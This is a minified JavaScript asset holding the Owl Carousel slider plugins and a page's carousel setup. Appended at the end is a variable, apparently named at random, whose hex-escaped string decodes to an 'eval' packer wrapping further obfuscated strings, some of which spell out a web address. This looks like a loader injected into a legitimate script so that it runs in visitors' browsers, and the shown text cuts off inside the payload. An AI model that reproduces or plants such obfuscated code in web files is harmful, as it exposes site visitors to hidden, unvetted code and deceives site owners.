$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    items:1,
    autoplay:true,
    animateOut: 'fadeOut',
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

var _tnXfNT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x52\x28\x36\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x61\x28\x63\x29\x7b\x36\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x52\x2e\x37\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x54\x28\x33\x36\x29\x29\x7d\x3b\x37\x55\x28\x63\x2d\x2d\x29\x7b\x36\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x56\x28\x37\x57\x20\x37\x51\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x62\x20\x70\x7d\x28\x5c\x27\x70\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c